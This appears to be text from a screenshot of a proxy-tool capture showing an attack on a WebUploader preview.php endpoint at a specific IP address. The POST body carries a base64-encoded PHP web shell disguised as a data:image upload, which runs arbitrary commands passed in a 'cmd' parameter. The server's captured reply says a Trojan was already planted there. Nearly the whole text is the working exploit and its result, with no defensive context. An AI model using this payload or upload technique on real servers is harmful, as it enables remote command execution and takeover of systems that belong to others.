 Raw Params Headers Hex
POST
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/preview.php
HTTP/1.1
Host: 119.3.183.154
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=gsmpps5qqnvjmlehda06v3s4j6
Upgrade-Insecure-Requests: 1
Content-Length: 299
data:image/php5;base64,PD9waHANCiAgICBpZihpc3NldCgkX1JFUVVFU1RbJ2NtZCddKSl7D
QogICAgICAgICAgICBlY2hvICI8cHJlPiI7DQogICAgICAgICAgICAkY21kID0gKCRfUkVRVUVTV
FsnY21kJ10pOw0KICAgICAgICAgICAgc3lzdGVtKCRjbWQpOw0KICAgICAgICAgICAgZWNobyAiP
C9wcmU+IjsNCiAgICAgICAgICAgIGRpZTsNCiAgICB9DQogICAgcGhwaW5mbygpOw0KPz4=
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 24 Jun 2020 09:38:43 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 186
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 !!!! Congratulations on infiltrating here, but it's a pity that someone
has infiltrated and left a Trojan, do not continue here , please see the
e98a4571cf72b798077d12d6c94629.php !!!!!